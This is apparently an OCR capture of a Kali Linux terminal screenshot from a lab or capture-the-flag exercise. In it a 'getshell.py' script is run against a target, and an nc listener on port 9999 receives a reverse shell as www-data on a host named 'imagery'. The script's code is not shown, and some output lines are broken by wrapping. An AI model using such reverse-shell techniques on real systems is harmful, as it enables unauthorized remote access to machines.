 Session 1 | Terminal 1
1: kali@kali: ~/Israel/box2
┌──(kali㉿kali)-[~/Israel/box2]
└─$ python3 getshell.py
Enter your dest ip : 192.168.99.209
Enter your dest port : 9999
Enjoy the shell
2: kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ rlwrap -cAr nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.99.209] from (UNKNOWN) [192.168.99.177] 41
374
bash: cannot set terminal process group (875): Inappropriate i
octl for device
www-data@imagery:/var/www/html$